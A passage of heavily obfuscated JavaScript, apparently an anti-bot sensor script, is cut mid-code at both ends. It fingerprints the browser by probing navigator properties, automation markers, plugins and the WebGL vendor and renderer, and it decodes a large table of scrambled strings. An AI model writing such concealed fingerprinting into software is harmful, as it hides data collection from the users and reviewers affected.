VT()[LP(Z4)],hW('',[][[]]))?VT()[LP(QC)](sT,kt,N9,P8):VT()[LP(bg)](Ng,Z4,r4,NV)]=Gf()[kl(VO)].call(null,Xt,dg)[VT()[LP(xO)].call(null,g4,GT,j0,Kt)](ss,VT()[LP(v0)](dw(dw(fW)),dw(dw(dn)),zt,Iz))[dR(typeof VT()[LP(kK)],'undefined')?VT()[LP(xO)].call(null,w0,c4,j0,Kt):VT()[LP(bg)](dw(dw(dn)),QC,GG,Zc)](Of,NR(typeof Gf()[kl(Sh)],hW('',[][[]]))?Gf()[kl(QR)].call(null,Qb,Wz):Gf()[kl(c4)](xx,CM));}Al.pop();}break;case CB:{var Vh=Kf[XY];var m2=Kf[QF];Al.push(gD);var z2=m2[SV()[Zf(wV)].apply(null,[Dk,gz])];var F7=m2[dR(typeof SV()[Zf(G9)],'undefined')?SV()[Zf(If)].apply(null,[nI,L0]):SV()[Zf(mf)](gr,CK)];var Od=m2[SV()[Zf(TE)](Id,Rz)];var I2=m2[SV()[Zf(M9)](JI,YL)];var Ob=m2[J4()[q9(bl)](Md,dE,p4,N9,JX,PK)];var x2=m2[VT()[LP(If)].apply(null,[VO,NC,UE,QC])];var cM=m2[SV()[Zf(WW)](ZG,ZD)];var OI=m2[SV()[Zf(UD)](A9,Ld)];var H2;return H2=Gf()[kl(VO)].apply(null,[Xt,cL])[VT()[LP(xO)](kt,D0,j0,K2)](Vh)[VT()[LP(xO)](cE,Sn,j0,K2)](z2,SX()[S4(Cw)].call(null,OM,FW,k0))[VT()[LP(xO)](V0,g4,j0,K2)](F7,NR(typeof SX()[S4(mf)],hW([],[][[]]))?SX()[S4(ls)](xh,YL,Bh):SX()[S4(Cw)].call(null,OM,dw([]),k0))[VT()[LP(xO)].apply(null,[bg,kz,j0,K2])](Od,SX()[S4(Cw)].call(null,OM,ng,k0))[VT()[LP(xO)].call(null,dw(dw({})),Cw,j0,K2)](I2,SX()[S4(Cw)](OM,Lk,k0))[NR(typeof VT()[LP(M3)],hW('',[][[]]))?VT()[LP(bg)](dw(dw({})),sf,Td,bM):VT()[LP(xO)](Lk,N9,j0,K2)](Ob,SX()[S4(Cw)].call(null,OM,Z4,k0))[VT()[LP(xO)](WW,pg,j0,K2)](x2,SX()[S4(Cw)].apply(null,[OM,dw([]),k0]))[VT()[LP(xO)].call(null,QC,dw([]),j0,K2)](cM,SX()[S4(Cw)](OM,WW,k0))[NR(typeof VT()[LP(HW)],hW('',[][[]]))?VT()[LP(bg)](dw(dw([])),dw(dw({})),UD,LD):VT()[LP(xO)].call(null,VO,fW,j0,K2)](OI,VT()[LP(HW)](xI,EM,gs,NG)),Al.pop(),H2;}break;case sH:{Al.push(YD);try{var Xb=Al.length;var d7=dw({});var B2;return B2=dw(dw(WN[SX()[S4(N0)](Ip,ng,QR)][NR(typeof SV()[Zf(PK)],hW('',[][[]]))?SV()[Zf(mf)].call(null,YI,dM):SV()[Zf(Sn)].apply(null,[nA,WW])])),Al.pop(),B2;}catch(Ib){Al.splice(hO(Xb,fW),Infinity,YD);var VK;return Al.pop(),VK=dw({}),VK;}Al.pop();}break;case nX:{Al.push(XL);var bd;return bd=NR(typeof WN[SX()[S4(N0)](z3,Vf,QR)][Gf()[kl(Yf)](Lk,QN)],Gf()[kl(Yc)](Ss,bQ))||NR(typeof WN[SX()[S4(N0)].apply(null,[z3,ln,QR])][NR(typeof SX()[S4(mf)],'undefined')?SX()[S4(ls)](Yx,F9,XI):SX()[S4(Sn)](tn,xO,HW)],Gf()[kl(Yc)](Ss,bQ))||NR(typeof WN[SX()[S4(N0)](z3,Z4,QR)][VT()[LP(j9)](Wr,g4,df,XP)],Gf()[kl(Yc)](Ss,bQ)),Al.pop(),bd;}break;case Rj:{Al.push(bI);try{var Ad=Al.length;var O2=dw(QF);var zL;return zL=dw(dw(WN[SX()[S4(N0)](k9,dw({}),QR)][J4()[q9(v0)](l4,gw,bg,YK,Cw,UE)])),Al.pop(),zL;}catch(q2){Al.splice(hO(Ad,fW),Infinity,bI);var bE;return Al.pop(),bE=dw(dw(XY)),bE;}Al.pop();}break;case dj:{Al.push(Cx);try{var Tz=Al.length;var nG=dw({});var NE=hW(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[SX()[S4(N0)].apply(null,[Uh,dw(dw({})),QR])][dR(typeof Gf()[kl(pg)],'undefined')?Gf()[kl(WW)](xO,ZE):Gf()[kl(QR)].apply(null,[KI,mM])]),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].call(null,Uh,CK,QR)][J4()[q9(cE)](Hx,A4,NC,TL,Z4,Ng)]),qr[fW]));NE+=hW(dh(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[NR(typeof SX()[S4(D0)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[zb,V0,Jc]):SX()[S4(N0)](Uh,dw(dn),QR)][tO()[vn(IX)].call(null,Hx,Cr,IG,TK)]),mf),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].call(null,Uh,TE,QR)][tO()[vn(c2)].apply(null,[Hx,jz,K1,gf])]),qr[v0]));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,TL,QR)][Gf()[kl(g4)](JX,Yt)]),ls),dh(WN[Gf()[kl(Nc)].call(null,Rb,kW)](WN[SX()[S4(N0)](Uh,QR,QR)][SX()[S4(PK)](EL,dw(dw([])),Pd)]),A4));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,lr,QR)][VT()[LP(Cw)].apply(null,[df,dw(dw([])),AK,Z3])]),QR),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[dR(typeof SX()[S4(kK)],hW([],[][[]]))?SX()[S4(N0)].apply(null,[Uh,Rs,QR]):SX()[S4(ls)](lb,TE,hz)][VT()[LP(Sn)](dw(dn),dw(dw(fW)),TL,pr)]),Pw));NE+=hW(dh(WN[Gf()[kl(Nc)].call(null,Rb,kW)](WN[SX()[S4(N0)](Uh,kK,QR)][NR(typeof VT()[LP(Sn)],hW('',[][[]]))?VT()[LP(bg)](fW,gs,dc,Uc):VT()[LP(PK)].apply(null,[dw({}),F9,Sh,Et])]),qr[cE]),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[NR(typeof SX()[S4(jr)],hW([],[][[]]))?SX()[S4(ls)](Kt,M9,q3):SX()[S4(N0)](Uh,dw(dw([])),QR)][SX()[S4(pg)].apply(null,[jw,v0,VO])]),VO));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].apply(null,[Uh,Lk,QR])][SV()[Zf(PK)](P9,mf)]),N0),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,Yf,QR)][dR(typeof SX()[S4(QC)],hW([],[][[]]))?SX()[S4(xI)].call(null,Vt,dw(dw({})),cc):SX()[S4(ls)](qE,kz,R7)]),p4));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,Rs,QR)][Gf()[kl(kt)].call(null,W2,nW)]),Iq[Gf()[kl(JO)].call(null,lb,jn)]()),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[NR(typeof SX()[S4(gf)],hW([],[][[]]))?SX()[S4(ls)](D2,JO,EL):SX()[S4(N0)](Uh,XR,QR)][VT()[LP(pg)](p4,Af,ME,zT)]),df));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[NR(typeof SX()[S4(Z4)],hW('',[][[]]))?SX()[S4(ls)](cI,zg,Jd):SX()[S4(N0)](Uh,dw(dw(fW)),QR)][SV()[Zf(pg)].apply(null,[hZ,wV])]),qr[JX]),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].apply(null,[Uh,bl,QR])][AP()[Mf(c2)](zg,dw([]),v0,gC,D7,kt)]),IX));NE+=hW(dh(WN[dR(typeof Gf()[kl(IR)],hW([],[][[]]))?Gf()[kl(Nc)](Rb,kW):Gf()[kl(QR)](Fr,wc)](WN[SX()[S4(N0)](Uh,gf,QR)][NR(typeof VT()[LP(F9)],hW('',[][[]]))?VT()[LP(bg)](dw(dw(dn)),D0,pg,jI):VT()[LP(xI)](JO,dw(dw(fW)),Ld,kL)]),c2),dh(WN[NR(typeof Gf()[kl(A4)],hW([],[][[]]))?Gf()[kl(QR)](W7,Un):Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,xI,QR)][Gf()[kl(ln)].apply(null,[p4,cx])]),Ng));NE+=hW(dh(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[NR(typeof SX()[S4(QC)],hW('',[][[]]))?SX()[S4(ls)](n2,g4,QC):SX()[S4(N0)](Uh,TE,QR)][SV()[Zf(xI)](jx,XR)]),sK),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,dw(dw([])),QR)][SX()[S4(CK)].apply(null,[Xr,dw(dw([])),ll])]),v0));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].apply(null,[Uh,dw(dw([])),QR])][dR(typeof VT()[LP(w9)],hW([],[][[]]))?VT()[LP(CK)](IX,dw(dw(dn)),kd,bf):VT()[LP(bg)](dw(dw([])),ng,vL,HI)]),cE),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,ws,QR)][Gf()[kl(BO)].call(null,c4,cw)]),qr[Yc]));NE+=hW(dh(WN[NR(typeof Gf()[kl(gf)],hW([],[][[]]))?Gf()[kl(QR)](Mb,lM):Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[SX()[S4(N0)](Uh,dw(dw([])),QR)][Gf()[kl(ng)](S2,AC)]),Iq[SX()[S4(UE)](W4,xO,TL)]()),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,A9,QR)][Gf()[kl(XR)](FE,YO)]),gs));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,dw(dn),QR)][SV()[Zf(CK)].call(null,nM,g4)]),bl),dh(WN[NR(typeof Gf()[kl(PK)],hW('',[][[]]))?Gf()[kl(QR)].call(null,S7,SK):Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].apply(null,[Uh,bl,QR])][J4()[q9(JX)].apply(null,[Hx,KG,bg,df,A4,UD])]),TR));NE+=hW(dh(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[SX()[S4(N0)](Uh,K1,QR)][SX()[S4(QC)](AC,V0,Md)]),HW),dh(WN[dR(typeof Gf()[kl(jr)],'undefined')?Gf()[kl(Nc)].apply(null,[Rb,kW]):Gf()[kl(QR)](nd,t3)](WN[SX()[S4(N0)](Uh,jG,QR)][NR(typeof AP()[Mf(c2)],hW([],[][[]]))?AP()[Mf(df)].call(null,bg,dw({}),EE,JI,fM,dw({})):AP()[Mf(Ng)].call(null,Z4,sK,jG,YM,Hx,dw(dw({})))]),xO));NE+=hW(dh(WN[dR(typeof Gf()[kl(FW)],hW('',[][[]]))?Gf()[kl(Nc)].apply(null,[Rb,kW]):Gf()[kl(QR)].apply(null,[bK,Yc])](WN[SX()[S4(N0)].call(null,Uh,Yc,QR)][J4()[q9(Yc)](Jb,YK,gs,Sn,sf,v0)]),IG),dh(WN[dR(typeof Gf()[kl(zh)],'undefined')?Gf()[kl(Nc)](Rb,kW):Gf()[kl(QR)](X1,YM)](WN[SX()[S4(N0)](Uh,dw(dn),QR)][d4()[Bw(gs)](Jx,cE,wz,ME,dw(dw({})))]),qr[gs]));NE+=hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].call(null,Uh,Vf,QR)][VT()[LP(UE)].call(null,lV,IX,L7,I4)]),kK),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)](Uh,XR,QR)][SV()[Zf(UE)].call(null,lP,A1)]),G9));NE+=hW(hW(dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[NR(typeof VT()[LP(HW)],hW('',[][[]]))?VT()[LP(bg)](YL,TR,ms,P1):VT()[LP(Pw)].apply(null,[N9,Pw,F9,AM])][d4()[Bw(bl)](rd,gs,sr,kz,kt)]),qr[w9]),dh(WN[Gf()[kl(Nc)](Rb,kW)](WN[SX()[S4(N0)].apply(null,[Uh,NC,QR])][Gf()[kl(w0)](cc,jk)]),gf)),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,kW])](WN[dR(typeof SX()[S4(XR)],hW('',[][[]]))?SX()[S4(N0)].apply(null,[Uh,L0,QR]):SX()[S4(ls)].apply(null,[xO,w0,EG])][dR(typeof d4()[Bw(Yc)],'undefined')?d4()[Bw(TR)].apply(null,[nz,Vf,tI,YK,zg]):d4()[Bw(w9)](X3,v3,wE,ls,V0)]),TK));var fb;return fb=NE[Gf()[kl(E7)](LO,JV)](),Al.pop(),fb;}catch(Rd){Al.splice(hO(Tz,fW),Infinity,Cx);var mx;return mx=dR(typeof SX()[S4(xO)],hW('',[][[]]))?SX()[S4(A4)](OT,Cw,tg):SX()[S4(ls)](pG,jG,F4),Al.pop(),mx;}Al.pop();}break;case Fp:{var LE=Kf[XY];Al.push(Zc);var Y3=J4()[q9(gs)].call(null,Dc,lg,mf,IX,dw(dw({})),HW);try{var gI=Al.length;var dz=dw([]);if(LE[J4()[q9(IX)](KT,c4,VO,BO,dw(dn),M9)][SV()[Zf(KM)].call(null,S9,K1)]){var bc=LE[J4()[q9(IX)].call(null,KT,c4,VO,w0,mf,pg)][SV()[Zf(KM)](S9,K1)][Gf()[kl(E7)].call(null,LO,D9)]();var VE;return Al.pop(),VE=bc,VE;}else{var mG;return Al.pop(),mG=Y3,mG;}}catch(px){Al.splice(hO(gI,fW),Infinity,Zc);var Br;return Al.pop(),Br=Y3,Br;}Al.pop();}break;}};var SM=function BD(gh,KE){var hI=BD;for(gh;gh!=G5;gh){switch(gh){case nm:{var b3=JM[JE];for(var M7=hO(b3.length,fW);TG(M7,dn);M7--){var S1=qw(hO(hW(M7,vK),Al[hO(Al.length,fW)]),pI.length);var C7=b7(b3,M7);var Zr=b7(pI,S1);pK+=qd(Mm,[mL(Yd(lL(C7),lL(Zr)),Yd(C7,Zr))]);}gh=Bq;}break;case mp:{gh=Rv;if(TG(p2,dn)){do{var AE=qw(hO(hW(p2,Ez),Al[hO(Al.length,fW)]),v7.length);var WE=b7(ND,p2);var Xh=b7(v7,AE);Oh+=qd(Mm,[mL(Yd(lL(WE),lL(Xh)),Yd(WE,Xh))]);p2--;}while(TG(p2,dn));}}break;case Iv:{var jK=hx[cK];gh=wm;var LK=hO(jK.length,fW);}break;case EF:{gh=U6;if(TG(ZK,dn)){do{Ed+=hh[ZK];ZK--;}while(TG(ZK,dn));}}break;case UX:{return qd(hX,[Fd]);}break;case Rv:{return qL(Vq,[Oh]);}break;case U6:{return Ed;}break;case UB:{gh+=m8;var p2=hO(ND.length,fW);}break;case wm:{while(TG(LK,dn)){var T3=qw(hO(hW(LK,RI),Al[hO(Al.length,fW)]),SI.length);var kI=b7(jK,LK);var xc=b7(SI,T3);Fd+=qd(Mm,[Yd(mL(lL(kI),xc),mL(lL(xc),kI))]);LK--;}gh+=wZ;}break;case jX:{gh=EF;var hh=KE[XY];var Ed=hW([],[]);var ZK=hO(hh.length,fW);}break;case dj:{var FI=KE[XY];gh=G5;HM.AF=BD(jX,[FI]);while(Gg(HM.AF.length,JO))HM.AF+=HM.AF;}break;case Vq:{Al.push(Md);Hr=function(xD){return BD.apply(this,[dj,arguments]);};gh+=mq;MR(B,[fr,bg,Cw]);Al.pop();}break;case Bq:{gh=G5;return qd(W6,[pK]);}break;case UF:{return ck;}break;case Qq:{gh=UB;var Ez=KE[XY];var Rc=KE[QF];var v7=Bc[Y7];var Oh=hW([],[]);var ND=Bc[Rc];}break;case NY:{var O1=KE[XY];var ZL=hW([],[]);for(var fD=hO(O1.length,fW);TG(fD,dn);fD--){ZL+=O1[fD];}return ZL;}break;case qX:{var jM=KE[XY];XG.nZ=BD(NY,[jM]);while(Gg(XG.nZ.length,bz))XG.nZ+=XG.nZ;gh+=R5;}break;case cH:{gh+=sX;Al.push(Hh);k2=function(tK){return BD.apply(this,[qX,arguments]);};XG(qc,YM);Al.pop();}break;case fQ:{var cK=KE[XY];var RI=KE[QF];var SI=hx[sI];var Fd=hW([],[]);gh+=fX;}break;case fH:{var g3=KE[XY];var Ax=KE[QF];var JE=KE[sH];var vK=KE[kX];var pI=JM[fI];gh=nm;var pK=hW([],[]);}break;case x8:{gh=UF;var Zx=KE[XY];var ck=hW([],[]);var ML=hO(Zx.length,fW);if(TG(ML,dn)){do{ck+=Zx[ML];ML--;}while(TG(ML,dn));}}break;case Dq:{var LM=KE[XY];zx.V5=BD(x8,[LM]);gh+=Fv;while(Gg(zx.V5.length,Jz))zx.V5+=zx.V5;}break;case v8:{Al.push(XD);I1=function(QL){return BD.apply(this,[Dq,arguments]);};zx(M9,IG,WG,gL);gh+=gj;Al.pop();}break;}}};var dw=function(Qc){return !Qc;};var hb=function(){return ["T90\vd","\f\n!0A71)$","17/\';1\n%J-\b$0/:","!:[X","9*1\nY","\n","\n2;k","ST83\',6","/ ;\r,","+J>7%",",>\n4-R\x3f.<0","1<","JT;==\t0\fA","e*","Y","*\x079=","=\x3f#!**=\x3f\x00%2V",">4p#\n 3","y(-\x0010H","\"6A","=\" 0165$A9,6.","_44","2)","$4:","H]`","%&=-","*:\"%0\x00=\x07JR4",";\n9c","+\r\f%<","W; ","QU503&\'<","T","T;-","<\r#8,","#*","=6\n[X",">\t;<e*\b0\"$*","A,&%,/3*","0\r+*\b7Sm\v(\">,\'","_K\v6=>\'&",".E*","60)74\'VZ>\"-=","<),(.","\x3f92","\r5<\'/,,\x009","#;%\x3f","/8=V","[M","\'\x3f;\f[H","28-/1\x078W-7$","&>","*:($0\v*7]I\v\x3f\x3f","#89\t[x(>:*<5","/(+","!>;,4,\n\'-","TH1(","24","WK","6N","1\r-\t[U","\v","E.-","9","[H5\x3f$&=","\f9(\x07+\r\\R3%. !9\b2","*%","\"%2\v5PO,#3","<2\' 9,\n!0A)","4","(-\x0010H"," :.=4_B=\x3f%\"3","\f","H3+4)/7\t0","\b4\vQI","\"V41)/~\r7\x00[fN\'","\t961,<\x3f\x00%2V",":,\x07",".4;","$( (","!<\x405\bw","368K..7!!","_I\x3f",":=>6w.7!/","E-6/\f#+","\n1NW#","5($; -\t\\^","1\tKW","\x008:","*5","/<\n*\rH^4+;","-;\x3f9,=x\v;5VEz)!9~+D_\b/\x3f47 7","\n50+;7;< E6","70\'1J.(!"," ;","==J^","9\v,-J^","=\t\x075]\x3f\be8-\x077\nk/6>-","6-VJ\x3f\r\r!.2\v*JX7!\"7,<VO\f8;\n5,","320,,",";\x3f06(\x3f\r","<86:=\x00!<","-+$=\r\r7[~(>%","6pS~","j","96A5%","]7*,","<6"," &+u#6","\rMo/\"#&-","6",")A","[Z","0<t(1/3.\v","*00&","+X\t","(","\n7%","$0*\x0746A","-SR","7\b","N\x3f#$,6+6-","\'6_W\x07>q67==#yKz 38+\r,L^N4>9n ,\r6;Az+3+0\r=J4r\x00z>%\',*H8yAz1%+<=HU4|61;9O8;A96`\f\x3f-x\f_M\vz0w!\r85XM.7!%,3pMV\v.98\'g","\",1\x07.hEmC","\"8",";\"+=","","t\fm","i4#\f=4 -#(L2-(\t","((//=\t","%NK\x3f6:\f*\x00%","w\x3f","\x07#:","7/\f\t6*\'Q_\v","94>/","la\";4","6>6\' 6","H#\x3f9&;\x07\t\v30M5$,> -14\v__\v>","9*\x078:H",".\'","%*h5!"," ","*","\x07:=\b","*M9","/\'1+ZT4","1/\'#&\v<","%/,,\vL\x07)q6/;=\t\v.yQ4,.","Mw(~W46z&&q-=0","C\x3f\n7,(LO4$ ;18+","\b","R;0%-/0\t,\f","uh\x40","m-\x002s1\x00JSTzfat9 A","!;6.1<P","\x4050-$*+4S^\x00.","G51%>\t\x076\x00QL","\x3f<6*%","18<x$,,76+I)E19/c","%*b6$4","E(",";\x07\'5P\x3f","6P\x3f\b)>6",":,\',\x00","g*","v6#[","\n*2",">%;9\n","60#%&*",",\vJm\v6"," &+\x3f","[H5\x3f$&","*>$7\r9","*H3","!!","\f\n18H.,$,/","W.&+-/0","2+","#<\x00H","a(\b*2A/&*]O\x0746w,+>48M5e+3-\x40","A(\f,#13L",".\"","5:&","0&=\x00 *V","Z.04+\f.\r#","\x0745G1","1M=1","1[I.>%c;=;-VM)Z+/j\x3f\x00x\v\\Q\v9%","\" *","%g","%0\"1\n[","9*;",")Q=+\x00>\x3f","s3!/9~#=\x00WZN\n=6:,*H\x3f;,\t3e$\x3f1\x07w\x074:w :% ","L^\x3f%","\x000","$3$=","ZR*0# !\n9-",")M4 2%)\x00","0,\r:\'6KO:#!2","\x00\x3f%","9>\'-=","+P_,\x3f04,\'","=<","9\x3f","\v><P","\vLR\x00=","e9,6\f2]O","!:\x076\vLm\v(\">,\'","\"=\v8.",".0%7+",";;/V6\"(j-r\x00","PP\x005&9","L\x3f.\b%3\v,WX=369\"%",";$1/","=3%","0A51t )*\x07.","B;[UT","*","nIq([j72h!Znwlg>","0&=\t2)\x40)","/-<W3+\f\b9*","=\n:<P9/","-)A4",")$2","2%:9,\x07","%86*0\r","+X^`","-45( ,/\n#I\x3f\n$$","I+","\x3fW9\b %\t\x3f\x00.M","\"#,","1pv/\t\x07\n-!$a\b%#\r","\";G(\'%"];};var MG=function NM(Gb,FM){'use strict';var q7=NM;switch(Gb){case x8:{var U3=FM[XY];var Hc;Al.push(BL);return Hc=WN[SV()[Zf(N0)](nD,Vf)][SX()[S4(j0)](Gl,dw([]),N9)](WN[J4()[q9(IX)].call(null,IL,c4,VO,jr,NC,NC)][SX()[S4(GT)](EO,bg,w0)],U3),Al.pop(),Hc;}break;case mQ:{Al.push(AL);var pz=function(U3){return NM.apply(this,[x8,arguments]);};var x7=[Gf()[kl(V0)](hG,PL),NR(typeof SV()[Zf(UW)],hW([],[][[]]))?SV()[Zf(mf)](kK,v3):SV()[Zf(R0)](cz,Ng)];var r7=x7[VT()[LP(v3)](xI,Wr,Nc,fM)](function(tb){var bh=pz(tb);Al.push(Yh);if(dw(dw(bh))&&dw(dw(bh[tO()[vn(dn)](DO,Oz,p4,Vf)]))&&dw(dw(bh[tO()[vn(dn)](DO,Oz,g4,Vf)][Gf()[kl(E7)].apply(null,[LO,nk])]))){bh=bh[tO()[vn(dn)](DO,Oz,V0,Vf)][NR(typeof Gf()[kl(L7)],hW('',[][[]]))?Gf()[kl(QR)].call(null,Sb,bb):Gf()[kl(E7)].call(null,LO,nk)]();var Xc=hW(NR(bh[Gf()[kl(UW)](j0,Sg)](NR(typeof SV()[Zf(df)],hW([],[][[]]))?SV()[Zf(mf)](pE,xz):SV()[Zf(AK)].apply(null,[xK,xI])),hM(qr[fW])),dh(WN[dR(typeof Gf()[kl(sW)],hW([],[][[]]))?Gf()[kl(Nc)](Rb,pw):Gf()[kl(QR)].call(null,bk,YL)](J7(bh[Gf()[kl(UW)].call(null,j0,Sg)](SV()[Zf(sT)](St,TR)),hM(qr[fW]))),qr[fW]));var O7;return Al.pop(),O7=Xc,O7;}else{var Vc;return Vc=NR(typeof J4()[q9(Ng)],hW([],[][[]]))?J4()[q9(VO)](L3,XR,G7,fW,dw([]),Cw):J4()[q9(gs)].call(null,Ub,lg,mf,dw(dw({})),dw(fW),xO),Al.pop(),Vc;}Al.pop();});var Bb;return Bb=r7[SX()[S4(bl)](s2,JX,Rs)](Gf()[kl(VO)].apply(null,[Xt,fK])),Al.pop(),Bb;}break;case Rj:{Al.push(rz);throw new (WN[SX()[S4(JX)](Pc,G9,Un)])(dR(typeof SV()[Zf(YL)],'undefined')?SV()[Zf(PE)].apply(null,[Yx,Hb]):SV()[Zf(mf)](Ux,Y2));}break;case Dq:{var dK=FM[XY];var Tr=FM[QF];Al.push(GM);if(vc(Tr,null)||J7(Tr,dK[NR(typeof VT()[LP(Hb)],'undefined')?VT()[LP(bg)](bg,dw(dw({})),Fr,Gh):VT()[LP(dn)].apply(null,[jr,ws,Xt,g7])]))Tr=dK[VT()[LP(dn)](jG,dw({}),Xt,g7)];for(var M1=qr[mf],p3=new (WN[dR(typeof SX()[S4(Pw)],hW([],[][[]]))?SX()[S4(p4)](SF,dw([]),X2):SX()[S4(ls)].apply(null,[gb,dw(dw(dn)),mI])])(Tr);Gg(M1,Tr);M1++)p3[M1]=dK[M1];var DG;return Al.pop(),DG=p3,DG;}break;case FH:{var Jh=FM[XY];var m1=FM[QF];Al.push(dE);var xE=vc(null,Jh)?null:Qf(Gf()[kl(Ng)].call(null,xT,mO),typeof WN[AP()[Mf(dn)](ME,ls,QR,X2,xb,Sn)])&&Jh[WN[dR(typeof AP()[Mf(A4)],hW([],[][[]]))?AP()[Mf(dn)](df,jr,QR,X2,xb,Sh):AP()[Mf(df)].apply(null,[YL,QR,sb,wh,PM,v0])][dR(typeof SX()[S4(ls)],hW([],[][[]]))?SX()[S4(YK)].apply(null,[qI,df,A9]):SX()[S4(ls)](Fx,TK,dD)]]||Jh[NR(typeof Gf()[kl(ln)],'undefined')?Gf()[kl(QR)](Ux,Uf):Gf()[kl(Z4)](Y7,EL)];if(Qf(null,xE)){var OG,RL,kh,Ik,p7=[],IE=dw(dn),Z7=dw(fW);try{var Qr=Al.length;var rE=dw(dw(XY));if(kh=(xE=xE.call(Jh))[Gf()[kl(ME)](Nw,WL)],NR(dn,m1)){if(dR(WN[dR(typeof SV()[Zf(mf)],'undefined')?SV()[Zf(N0)](T1,Vf):SV()[Zf(mf)](nh,Oc)](xE),xE)){rE=dw(dw({}));return;}IE=dw(fW);}else for(;dw(IE=(OG=kh.call(xE))[SV()[Zf(TL)](Hz,JX)])&&(p7[Gf()[kl(Vf)](A4,G7)](OG[SV()[Zf(p4)](T4,IR)]),dR(p7[VT()[LP(dn)](PK,kt,Xt,mr)],m1));IE=dw(qr[mf]));}catch(x1){Z7=dw(qr[mf]),RL=x1;}finally{Al.splice(hO(Qr,fW),Infinity,dE);try{var dL=Al.length;var zd=dw([]);if(dw(IE)&&Qf(null,xE[SV()[Zf(sT)](BK,TR)])&&(Ik=xE[SV()[Zf(sT)](BK,TR)](),dR(WN[SV()[Zf(N0)](T1,Vf)](Ik),Ik))){zd=dw(dw(QF));return;}}finally{Al.splice(hO(dL,fW),Infinity,dE);if(zd){Al.pop();}if(Z7)throw RL;}if(rE){Al.pop();}}var VM;return Al.pop(),VM=p7,VM;}Al.pop();}break;case Ov:{var rc=FM[XY];Al.push(w2);if(WN[SX()[S4(p4)](YG,dw(dw([])),X2)][d4()[Bw(kK)](Q2,Pw,vL,TL,tP)](rc)){var BM;return Al.pop(),BM=rc,BM;}Al.pop();}break;case kF:{var Vb=FM[XY];return Vb;}break;case dZ:{Al.push(VG);if(dw(Wb(Gf()[kl(kb)].apply(null,[Pw,Bk]),WN[J4()[q9(IX)](ft,c4,VO,M9,xI,ln)]))){var nL;return Al.pop(),nL=null,nL;}var l7=WN[J4()[q9(IX)].call(null,ft,c4,VO,dw(dw(dn)),dw(dn),A9)][Gf()[kl(kb)](Pw,Bk)];var qz=l7[SV()[Zf(cc)].apply(null,[Wf,N0])];var Sz=l7[Gf()[kl(Hb)](HW,Ts)];var II=l7[AP()[Mf(fW)](Z4,pg,ls,Wh,Ag,dw(dw({})))];var Ar;return Ar=[qz,NR(Sz,dn)?qr[mf]:J7(Sz,Iq[tO()[vn(mf)].call(null,MP,zg,JT,Vf)]())?hM(fW):hM(mf),II||VT()[LP(L7)].apply(null,[kz,dw([]),wV,AT])],Al.pop(),Ar;}break;case fQ:{Al.push(wD);var Ch={};var zG={};try{var q1=Al.length;var XK=dw(QF);var Wd=new (WN[dR(typeof SV()[Zf(fd)],hW([],[][[]]))?SV()[Zf(zK)](cw,zE):SV()[Zf(mf)](zM,Ab)])(dn,dn)[SX()[S4(JT)].apply(null,[nO,HW,UD])](SV()[Zf(sI)](MV,Lc));var jh=Wd[VT()[LP(UW)].apply(null,[Af,GT,wG,qc])](NR(typeof VT()[LP(df)],'undefined')?VT()[LP(bg)](dw(dn),dw(dw(dn)),UM,kb):VT()[LP(W2)](XR,IG,sT,gW));var T2=Wd[Gf()[kl(zt)](ZD,b0)](jh[dR(typeof Gf()[kl(CK)],hW('',[][[]]))?Gf()[kl(v3)](Nc,BP):Gf()[kl(QR)].apply(null,[wh,VL])]);var jD=Wd[NR(typeof Gf()[kl(If)],hW('',[][[]]))?Gf()[kl(QR)].call(null,P2,fE):Gf()[kl(zt)].call(null,ZD,b0)](jh[SV()[Zf(Bd)](f4,Ab)]);Ch=IM(ON,[VT()[LP(Uz)](K1,GT,ws,k9),T2,SV()[Zf(wG)](hk,VO),jD]);var Kc=new (WN[SV()[Zf(zK)](cw,zE)])(dn,dn)[NR(typeof SX()[S4(Z4)],hW([],[][[]]))?SX()[S4(ls)](CG,l1,Fb):SX()[S4(JT)](nO,xO,UD)](VT()[LP(hG)](g4,QR,YL,j1));var Xz=Kc[VT()[LP(UW)](jG,jG,wG,qc)](dR(typeof VT()[LP(lr)],hW('',[][[]]))?VT()[LP(W2)](N0,sT,sT,gW):VT()[LP(bg)](Af,ME,mD,vD));var wI=Kc[Gf()[kl(zt)](ZD,b0)](Xz[Gf()[kl(v3)](Nc,BP)]);var gE=Kc[Gf()[kl(zt)].apply(null,[ZD,b0])](Xz[dR(typeof 